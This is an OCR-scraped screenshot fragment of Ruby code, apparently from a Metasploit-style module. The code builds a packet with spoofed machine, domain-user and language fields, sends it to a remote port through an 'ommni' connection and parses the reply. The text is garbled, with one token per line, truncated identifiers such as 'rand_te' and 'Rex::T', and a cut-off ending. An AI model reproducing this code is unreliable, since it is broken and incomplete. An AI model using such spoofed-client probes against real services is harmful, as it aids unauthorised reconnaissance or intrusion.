
"Opcode"
=
>
"2"
,
"FakeMachineName"
=
>
rand_te
"Unknown1"
=
>
"0"
,
"FakeDomainUser"
=
>
rand_te
"FakeDomain"
=
>
rand_te
"FakeLanguage"
=
>
rand_te
"Unknown2"
=
>
"15"
}
)
    ommni 
=
connect
(
false
,
{
'RPORT
    ommni
.
put
(
pkt
)
    resp 
=
 ommni
.
get_once
(
-
1
)
    disconnect

if
 resp
.
nil
?
return
nil
end
    res_length
,
 bom_unicode
,
 res_d
    fields 
=
 res_data
.
split
(
Rex
:
:
T